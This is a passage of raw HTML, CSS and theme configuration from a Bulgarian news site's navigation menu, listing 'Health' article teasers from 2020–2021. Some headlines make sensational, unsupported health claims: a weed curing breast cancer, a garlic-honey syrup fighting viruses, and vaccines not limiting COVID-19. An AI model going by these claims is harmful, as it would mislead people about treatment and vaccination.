JhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"eyJhbGwiOiI2MXB4IiwibGFuZHNjYXBlIjoiNTFweCIsInBvcnRyYWl0IjoiNTFweCJ9","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#000000","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjYifQ==","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_50_b8c","tdc_css_class_style":"tdi_50_b8c_rand_style","category_id":"231","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_50_b8c"}';
block_tdi_50_b8c.td_column_number = "3";
block_tdi_50_b8c.block_type = "tdb_header_mega_menu";
block_tdi_50_b8c.post_count = "5";
block_tdi_50_b8c.found_posts = "1723";
block_tdi_50_b8c.header_color = "";
block_tdi_50_b8c.ajax_pagination_infinite_stop = "";
block_tdi_50_b8c.max_num_pages = "345";
tdBlocksArray.push(block_tdi_50_b8c);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_50_b8c class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bf%d1%80%d0%be%d0%b1%d0%b8%d0%b2-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%85%d0%b0-%d0%bf%d1%8a%d1%82%d1%8f-%d0%b7%d0%b0-%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bd%d0%b0-covid-19/" rel="bookmark" class="td-image-wrap " title="Пробив: Откриха пътя за лечение на COVID-19" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2021/01/Screenshot_12.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bf%d1%80%d0%be%d0%b1%d0%b8%d0%b2-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%85%d0%b0-%d0%bf%d1%8a%d1%82%d1%8f-%d0%b7%d0%b0-%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bd%d0%b0-covid-19/" rel="bookmark" title="Пробив: Откриха пътя за лечение на COVID-19">Пробив: Откриха пътя за лечение на COVID-19</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-13T14:25:29+02:00" >13.01.2021</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bf%d1%80%d0%be%d0%b1%d0%b8%d0%b2-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%85%d0%b0-%d0%bf%d1%8a%d1%82%d1%8f-%d0%b7%d0%b0-%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bd%d0%b0-covid-19/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Германски учени твърдят, че знаят как могат да пресекат пътя на вируса към човешките клетки. Това може да се окаже дългоочакваният пробив в борбата...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b8%d0%bc%d1%83%d0%bd%d0%be%d0%bb%d0%be%d0%b3%d1%8a%d1%82-%d0%b4%d0%be%d1%86-%d1%87%d0%be%d1%80%d0%b1%d0%b0%d0%bd%d0%be%d0%b2-%d0%b7%d0%b0%d0%b1%d0%b8-%d0%bf%d1%80%d1%8a%d1%81%d1%82-%d0%b2-%d1%80/" rel="bookmark" class="td-image-wrap " title="Имунологът доц.Чорбанов заби пръст в раната: Мерките и ваксината няма да ограничат вируса, само отлагаме неизбежното!" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_9-8.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b8%d0%bc%d1%83%d0%bd%d0%be%d0%bb%d0%be%d0%b3%d1%8a%d1%82-%d0%b4%d0%be%d1%86-%d1%87%d0%be%d1%80%d0%b1%d0%b0%d0%bd%d0%be%d0%b2-%d0%b7%d0%b0%d0%b1%d0%b8-%d0%bf%d1%80%d1%8a%d1%81%d1%82-%d0%b2-%d1%80/" rel="bookmark" title="Имунологът доц.Чорбанов заби пръст в раната: Мерките и ваксината няма да ограничат вируса, само отлагаме неизбежното!">Имунологът доц.Чорбанов заби пръст в раната: Мерките и ваксината няма да ограничат вируса, само отлагаме неизбежното!</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-24T17:58:31+02:00" >24.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b8%d0%bc%d1%83%d0%bd%d0%be%d0%bb%d0%be%d0%b3%d1%8a%d1%82-%d0%b4%d0%be%d1%86-%d1%87%d0%be%d1%80%d0%b1%d0%b0%d0%bd%d0%be%d0%b2-%d0%b7%d0%b0%d0%b1%d0%b8-%d0%bf%d1%80%d1%8a%d1%81%d1%82-%d0%b2-%d1%80/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">

Доц.Андрей Чорбанов е сред водещите имунолози у нас, чието мнение тежи в условията на коронакризата. Неведнъж той се е изказвал компетентно по въпросите на COVID-19, а сега...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bb%d0%b5%d0%ba%d0%b0%d1%80-%d0%bf%d1%80%d0%b5%d0%b1%d0%be%d0%bb%d0%b5%d0%b4%d1%83%d0%b2%d0%b0%d0%bb-%d0%ba%d0%be%d0%b2%d0%b8%d0%b4-19-%d1%80%d0%b0%d0%b7%d0%ba%d0%b0%d0%b7%d0%b2%d0%b0-%d0%ba/" rel="bookmark" class="td-image-wrap " title="Лекар, преболедувал КОВИД-19, разказва какво го е спасило. Не са лекарства." ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_3-12.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bb%d0%b5%d0%ba%d0%b0%d1%80-%d0%bf%d1%80%d0%b5%d0%b1%d0%be%d0%bb%d0%b5%d0%b4%d1%83%d0%b2%d0%b0%d0%bb-%d0%ba%d0%be%d0%b2%d0%b8%d0%b4-19-%d1%80%d0%b0%d0%b7%d0%ba%d0%b0%d0%b7%d0%b2%d0%b0-%d0%ba/" rel="bookmark" title="Лекар, преболедувал КОВИД-19, разказва какво го е спасило. Не са лекарства.">Лекар, преболедувал КОВИД-19, разказва какво го е спасило. Не са лекарства.</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-19T12:29:25+02:00" >19.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bb%d0%b5%d0%ba%d0%b0%d1%80-%d0%bf%d1%80%d0%b5%d0%b1%d0%be%d0%bb%d0%b5%d0%b4%d1%83%d0%b2%d0%b0%d0%bb-%d0%ba%d0%be%d0%b2%d0%b8%d0%b4-19-%d1%80%d0%b0%d0%b7%d0%ba%d0%b0%d0%b7%d0%b2%d0%b0-%d0%ba/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Срещата ми с вируса започна през последната седмица на октомври, 2020 с лека кашлица. Последва тест и позитивен резултат

Така започва разказът на д-р Владимир Пожарашки,...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%80%d0%b5%d0%b2%d0%be%d0%bb%d1%8e%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d0%be-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%82%d0%b8%d0%b5-%d0%bf%d0%bb%d0%b5%d0%b2%d0%b5%d0%bb-%d0%bb%d0%b5%d0%ba%d1%83%d0%b2%d0%b0/" rel="bookmark" class="td-image-wrap " title="Революционно откритие: Плевел лекува рака на гърдата?" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_8-7.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%80%d0%b5%d0%b2%d0%be%d0%bb%d1%8e%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d0%be-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%82%d0%b8%d0%b5-%d0%bf%d0%bb%d0%b5%d0%b2%d0%b5%d0%bb-%d0%bb%d0%b5%d0%ba%d1%83%d0%b2%d0%b0/" rel="bookmark" title="Революционно откритие: Плевел лекува рака на гърдата?">Революционно откритие: Плевел лекува рака на гърдата?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-18T17:20:24+02:00" >18.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%80%d0%b5%d0%b2%d0%be%d0%bb%d1%8e%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d0%be-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%82%d0%b8%d0%b5-%d0%bf%d0%bb%d0%b5%d0%b2%d0%b5%d0%bb-%d0%bb%d0%b5%d0%ba%d1%83%d0%b2%d0%b0/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Професор в Лондонския университет „Роял Холоуей  направи революционно откритие, което може да се окаже от сериозно значение за лечението на рака на гърдата.

Алесандра Девото...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bb%d0%b8%d0%bc%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b8%d1%80%d0%be%d0%bf-%d1%81-%d0%bc%d0%b5%d0%b4-%d0%b8-%d1%87%d0%b5%d1%81%d1%8a%d0%bd-%d0%bc%d0%be%d1%89%d0%bd%d0%be-%d1%81%d1%80%d0%b5/" rel="bookmark" class="td-image-wrap " title="Лимонов сироп с мед и чесън – мощно средство за вируси, грип и укрепване на имунитета" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_2-13.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bb%d0%b8%d0%bc%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b8%d1%80%d0%be%d0%bf-%d1%81-%d0%bc%d0%b5%d0%b4-%d0%b8-%d1%87%d0%b5%d1%81%d1%8a%d0%bd-%d0%bc%d0%be%d1%89%d0%bd%d0%be-%d1%81%d1%80%d0%b5/" rel="bookmark" title="Лимонов сироп с мед и чесън – мощно средство за вируси, грип и укрепване на имунитета">Лимонов сироп с мед и чесън – мощно средство за вируси, грип и укрепване на имунитета</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-13T11:36:25+02:00" >13.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bb%d0%b8%d0%bc%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b8%d1%80%d0%be%d0%bf-%d1%81-%d0%bc%d0%b5%d0%b4-%d0%b8-%d1%87%d0%b5%d1%81%d1%8a%d0%bd-%d0%bc%d0%be%d1%89%d0%bd%d0%be-%d1%81%d1%80%d0%b5/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Лимонов сироп с мед и чесън, който ще ви предпази от вирусите и настинките през студения сезон.

С настъпването на студения сезон, човешкото тяло е...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_50_b8c" data-td_block_id="tdi_50_b8c"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_50_b8c" data-td_block_id="tdi_50_b8c"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-92663"><a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/"><div class="tdb-menu-item-text">Рецепти</div><i class="tdb-sub-menu-icon td-icon-menu-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_51_9ee td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_51_9ee" >
<style>
/* custom css */
.tdi_51_9ee .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_51_9ee .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_51_9ee .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #000000;
				
					background: rgba(0,0,0,0);
				
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_51_9ee .block-mega-child-cats{
					text-align: right;
				}.tdi_51_9ee:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_51_9ee:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_51_9ee.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_51_9ee.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_51_9ee .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_51_9ee .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_51_9ee .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_51_9ee .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_51_9ee .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_51_9ee .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_51_9ee .entry-thumb{
					background-position: center 50%;
				}.tdi_51_9ee .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_51_9ee .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_51_9ee .td-module-meta-info,
				.ie11 .tdi_51_9ee .td-module-meta-info{
				 	flex: auto;
			    }.tdi_51_9ee .td-post-vid-time{
					display: block;
				}.tdi_51_9ee .entry-title{
					margin: 1px 0 4px 0;
				
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;
				}.tdi_51_9ee .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_51_9ee .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_51_9ee .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_51_9ee .td-post-category{
					padding: 6px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_51_9ee .entry-review-stars{
					display: inline-block;
				}.tdi_51_9ee .td-icon-star,
                .tdi_51_9ee .td-icon-star-empty,
                .tdi_51_9ee .td-icon-star-half{
					font-size: 15px;
				}.tdi_51_9ee .td-module-comments{
					display: none;
				}.tdi_51_9ee .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_51_9ee:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_51_9ee .block-mega-child-cats .cur-sub-cat{
					color: #266fef;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_51_9ee .td-post-category:hover{
					color: #000000;
				}.tdi_51_9ee .td-module-title a{
					color: #051d2d;
				}.tdi_51_9ee .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_51_9ee .td-post-author-name a{
					color: #666666;
				}.tdi_51_9ee .td-post-author-name:hover a{
					color: #000000;
				}.tdi_51_9ee.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_51_9ee .td-load-more-wrap a:hover{    
					background-color: #266fef !important;
					border-color: #266fef !important;
				
					border-color: #266fef !important;
				}.tdi_51_9ee .td-editor-date,
				.tdi_51_9ee .td-editor-date .td-post-author-name,
				.tdi_51_9ee .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_51_9ee .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_51_9ee .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_51_9ee .block-mega-child-cats{
					width: 190px;
				}.tdi_51_9ee .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_51_9ee .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_51_9ee .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_51_9ee .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_51_9ee .td-module-container:before{
					bottom: -18px;
				}.tdi_51_9ee .block-mega-child-cats a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_51_9ee .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_51_9ee .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_51_9ee .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_51_9ee .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_51_9ee .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_51_9ee .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_51_9ee .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_51_9ee .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_51_9ee .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_51_9ee .td-module-container:before{
					bottom: -18px;
				}.tdi_51_9ee .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_51_9ee .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_51_9ee .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_51_9ee .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_51_9ee .td_module_wrap .td-module-container:before{
					display: block !important;
